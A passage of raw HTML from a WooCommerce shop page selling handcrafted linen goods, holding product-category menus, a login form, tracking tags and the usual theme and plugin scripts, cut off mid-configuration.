<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/shop-handcrafted-linen-products/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3a5cd119d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/gift/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/shop-handcrafted-linen-products/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;gift&amp;rdquo;","@id":"https:\/\/veetraglinen.com\/product-tag\/gift\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"ffd0c9fc81"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"gift Archives - Veetrag Linen","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"gift Archives - Veetrag Linen","excerpt":""}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b8c04536d087664706893eeba8ea8239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 